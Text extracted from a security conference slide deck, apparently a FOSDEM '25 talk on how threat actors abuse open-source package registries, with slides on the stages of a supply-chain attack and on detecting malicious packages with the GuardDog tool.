Slide 1








Supply-chain attacks
Here to stay!

Slide 2
How Threat Actors Are Weaponizing Your Favorite Open-Source Package Registry
1 February 2025
FOSDEM ‘25

Slide 3


Ian Kretz
Security Researcher
Sebastián Obregoso
Security Researcher

Slide 4
Supply-chain attacks

Slide 5


Software supply-chain attacks
Source Integrity
Build Integrity
Unauthorized Change
Compromise
Source
repo
Build from
modified
source
Compromise
build
process
Upload modified
package
Compromise package
repo
Use compromised package
Source
Build
Package
Developer
Use compromised dependency
Consumer
Dependency

Slide 6
Common threat actor objectives
Credential
theft
Resource
misuse
Downstream
compromise

Slide 7


Slide 8

Detecting malicious packages with GuardDog

Slide 9








Metadata Analysis
Code Analysis

Slide 10
